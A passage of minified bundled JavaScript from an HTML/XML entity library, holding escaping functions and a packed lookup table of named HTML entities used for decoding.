c){if(s+1<t.length){var u=t.charCodeAt(s+1),d="number"==typeof c.n?c.n===u?c.o:void 0:c.n.get(u);if(void 0!==d){n+=d,a=e.lastIndex+=1;continue}}c=c.v}if(void 0!==c)n+=c,a=s+1;else{var p=(0,o.getCodePoint)(t,s);n+="&#x".concat(p.toString(16),";"),a=e.lastIndex+=Number(p!==l)}}return n+t.substr(a)}t.encodeHTML=function(e){return s(a,e)},t.encodeNonAsciiHTML=function(e){return s(o.xmlReplacer,e)}},5987(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.escapeText=t.escapeAttribute=t.escapeUTF8=t.escape=t.encodeXML=t.getCodePoint=t.xmlReplacer=void 0,t.xmlReplacer=/["&'<>$\x80-\uFFFF]/g;var r=new Map([[34,"&quot;"],[38,"&amp;"],[39,"&apos;"],[60,"&lt;"],[62,"&gt;"]]);function n(e){for(var n,i="",o=0;null!==(n=t.xmlReplacer.exec(e));){var a=n.index,s=e.charCodeAt(a),l=r.get(s);void 0!==l?(i+=e.substring(o,a)+l,o=a+1):(i+="".concat(e.substring(o,a),"&#x").concat((0,t.getCodePoint)(e,a).toString(16),";"),o=t.xmlReplacer.lastIndex+=Number((64512&s)==55296))}return i+e.substr(o)}function i(e,t){return function(r){for(var n,i=0,o="";n=e.exec(r);)i!==n.index&&(o+=r.substring(i,n.index)),o+=t.get(n[0].charCodeAt(0)),i=n.index+1;return o+r.substring(i)}}t.getCodePoint=null!=String.prototype.codePointAt?function(e,t){return e.codePointAt(t)}:function(e,t){return(64512&e.charCodeAt(t))==55296?(e.charCodeAt(t)-55296)*1024+e.charCodeAt(t+1)-56320+65536:e.charCodeAt(t)},t.encodeXML=n,t.escape=n,t.escapeUTF8=i(/[&<>'"]/g,r),t.escapeAttribute=i(/["&\u00A0]/g,new Map([[34,"&quot;"],[38,"&amp;"],[160,"&nbsp;"]])),t.escapeText=i(/[&<>\u00A0]/g,new Map([[38,"&amp;"],[60,"&lt;"],[62,"&gt;"],[160,"&nbsp;"]]))},3603(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=new Uint16Array('ᵁ<\xd5ıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms\x7f\x84\x8b\x90\x95\x98\xa6\xb3\xb9\xc8\xcflig耻\xc6䃆P耻&䀦cute耻\xc1䃁reve;䄂Āiyx}rc耻\xc2䃂;䐐r;쀀\uD835\uDD04rave耻\xc0䃀pha;䎑acr;䄀d;橓Āgp\x9d\xa1on;䄄f;쀀\uD835\uDD38plyFunction;恡ing耻\xc5䃅Ācs\xbe\xc3r;쀀\uD835\uDC9Cign;扔ilde耻\xc3䃃ml耻\xc4䃄Ѐaceforsu\xe5\xfb\xfeėĜĢħĪĀcr\xea\xf2kslash;或Ŷ\xf6\xf8;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀\uD835\uDD05pf;쀀\uD835\uDD39eve;䋘c\xf2ēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻\xa9䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻\xc7䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷\xf2ſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀\uD835\uDC9EpĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀\uD835\uDD07Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀\uD835\uDD3Bƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegra\xecȹoɴ͹\0\0ͻ\xbb͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔e\xe5ˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀\uD835\uDC9Frok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻\xd0䃐cute耻\xc9䃉ƀaiyӒӗӜron;䄚rc耻\xca䃊;䐭ot;䄖r;쀀\uD835\uDD08rave耻\xc8䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀\uD835\uDD3Csilon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻\xcb䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀\uD835\uDD09lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀\uD835\uDD3DAll;戀riertrf;愱c\xf2׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀\uD835\uDD0A;拙pf;쀀\uD835\uDD3Eeater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀\uD835\uDCA2;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅ\xf2کrok;䄦mpńېۘownHum\xf0įqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻\xcd䃍Āiyܓܘrc耻\xce䃎;䐘ot;䄰r;愑rave耻\xcc䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lie\xf3ϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀\uD835\uDD40a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻\xcf䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀\uD835\uDD0Dpf;쀀\uD835\uDD41ǣ߇\0ߌr;쀀\uD835\uDCA5rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀\uD835\uDD0Epf;쀀\uD835\uDD42cr;쀀\uD835\uDCA6րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ight\xe1Μs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀\uD835\uDD0FĀ;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊight\xe1οight\xe1ϊf;쀀\uD835\uDD43erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂ\xf2ࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀\uD835\uDD10nusPlus;戓pf;쀀\uD835\uDD44c\xf2੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘\xeb૙eryThi\xee૙tedĀGL૸ଆreaterGreate\xf2ٳessLes\xf3ੈLine;䀊r;쀀\uD835\uDD11ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀\uD835\uDCA9ilde耻\xd1䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻\xd3䃓Āiy෎ීrc耻\xd4䃔;䐞blac;䅐r;쀀\uD835\uDD12rave耻\xd2䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀\uD835\uDD46enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀\uD835\uDCAAash耻\xd8䃘iŬื฼de耻\xd5䃕es;樷ml耻\xd6䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀\uD835\uDD13i;䎦;䎠usMinus;䂱Āipຢອncareplan\xe5ڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀\uD835\uDCAB;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀\uD835\uDD14pf;愚cr;쀀\uD835\uDCAC؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻\xae䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r\xbbཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀\uD835\uDD16ortȀDLRUᄪᄴᄾᅉownArrow\xbbОeftArrow\xbb࢚ightArrow\xbb࿝pArrow;憑gma;䎣allCircle;战pf;쀀\uD835\uDD4Aɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀\uD835\uDCAEar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Th\xe1ྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et\xbbሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻\xde䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀\uD835\uDD17Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀\uD835\uDD4BipleDot;惛Āctዖዛr;쀀\uD835\uDCAFrok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻\xda䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻\xdb䃛;䐣blac;䅰r;쀀\uD835\uDD18rave耻\xd9䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀\uD835\uDD4CЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥own\xe1ϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀\uD835\uDCB0ilde;䅨ml耻\xdc䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀\uD835\uDD19pf;쀀\uD835\uDD4Dcr;쀀\uD835\uDCB1dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀\uD835\uDD1Apf;쀀\uD835\uDD4Ecr;쀀\uD835\uDCB2Ȁfiosᓋᓐᓒᓘr;쀀\uD835\uDD1B;䎞pf;쀀\uD835\uDD4Fcr;쀀\uD835\uDCB3ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻\xdd䃝Āiyᔉᔍrc;䅶;䐫r;쀀\uD835\uDD1Cpf;쀀\uD835\uDD50cr;쀀\uD835\uDCB4ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidt\xe8૙a;䎖r;愨pf;愤cr;쀀\uD835\uDCB5௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻\xe1䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻\xe2䃢te肻\xb4̆;䐰lig耻\xe6䃦Ā;r\xb2ᖺ;쀀\uD835\uDD1Erave耻\xe0䃠ĀepᗊᗖĀfpᗏᗔsym;愵\xe8ᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e\xbbᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢\xbb\xb9arr;捼Āgpᙣᙧon;䄅f;쀀\uD835\uDD52΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒ\xf1ᚃing耻\xe5䃥ƀctyᚡᚦᚨr;쀀\uD835\uDCB6;䀪mpĀ;e዁ᚯ\xf1ʈilde耻\xe3䃣ml耻\xe4䃤Āciᛂᛈonin\xf4ɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e\xbbᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰s\xe9ᜌno\xf5ēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀\uD835\uDD1Fg΀costuvwឍឝឳេ៕៛៞ƀaiuបពរ\xf0ݠrc;旯p\xbb፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄e\xe5ᑄ\xe5ᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀\uD835\uDD53Ā;tᏋᡣom\xbbᏌtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻\xa6䂦Ȁceioᥑᥖᥚᥠr;쀀\uD835\uDCB7mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t\xbb᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁\xeeړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻\xe7䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻\xb8ƭptyv;榲t脀\xa2;eᨭᨮ䂢r\xe4Ʋr;쀀\uD835\uDD20ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark\xbbᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟\xbbཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it\xbb᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;q\xc7\xc6ɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁\xeeᅠeĀmx᫱᫶ent\xbb᫩e\xf3ɍǧ᫾\0ᬇĀ;dኻᬂot;橭n\xf4Ɇƀfryᬐᬔᬗ;쀀\uD835\uDD54o\xe4ɔ脀\xa9;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀\uD835\uDCB8Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒre\xe3᭳u\xe3᭵ee;拎edge;拏en耻\xa4䂤earrowĀlrᯮ᯳eft\xbbᮀight\xbbᮽe\xe4ᯝĀciᰁᰇonin\xf4Ƿnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍r\xf2΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸\xf2ᄳhĀ;vᱚᱛ怐\xbbऊūᱡᱧarow;椏a\xe3̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻\xb0䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀\uD835\uDD21arĀlrᲳᲵ\xbbࣜ\xbbသʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀\xf7;o᳧ᳰntimes;拇n\xf8᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀\uD835\uDD55ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedg\xe5\xfanƀadhᄮᵝᵧownarrow\xf3ᲃarpoonĀlrᵲᵶef\xf4Ჴigh\xf4ᲶŢᵿᶅkaro\xf7གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀\uD835\uDCB9;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃r\xf2Щa\xf2ྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴo\xf4ᲉĀcsḎḔute耻\xe9䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻\xea䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀\uD835\uDD22ƀ;rsṐṑṗ檚ave耻\xe8䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et\xbbẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀\uD835\uDD56ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on\xbbớ;䏵ȀcsuvỪỳἋἣĀioữḱrc\xbbḮɩỹ\0\0ỻ\xedՈantĀglἂἆtr\xbbṝess\xbbṺƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯o\xf4͒ĀahὉὋ;䎷耻\xf0䃰Āmrὓὗl耻\xeb䃫o;悬ƀcipὡὤὧl;䀡s\xf4ծĀeoὬὴctatio\xeeՙnential\xe5չৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotse\xf1Ṅy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀\uD835\uDD23lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀\uD835\uDD57ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻\xbd䂽;慓耻\xbc䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻\xbe䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀\uD835\uDCBBࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lan\xf4٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀\uD835\uDD24Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox\xbbℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀\uD835\uDD58Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎pro\xf8₞r;楸qĀlqؿ↖les\xf3₈i\xed٫Āen↣↭rtneqq;쀀≩︀\xc5↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽r\xf2ΠȀilmr⇐⇔⇗⇛rs\xf0ᒄf\xbb․il\xf4کĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it\xbb∊lip;怦con;抹r;쀀\uD835\uDD25sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀\uD835\uDD59bar;怕ƀclt≯≴≸r;쀀\uD835\uDCBDas\xe8⇴rok;䄧Ābp⊂⊇ull;恃hen\xbbᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻\xed䃭ƀ;iyݱ⊰⊵rc耻\xee䃮;䐸Ācx⊼⊿y;䐵cl耻\xa1䂡ĀfrΟ⋉;쀀\uD835\uDD26rave耻\xec䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓in\xe5ގar\xf4ܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝do\xf4⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr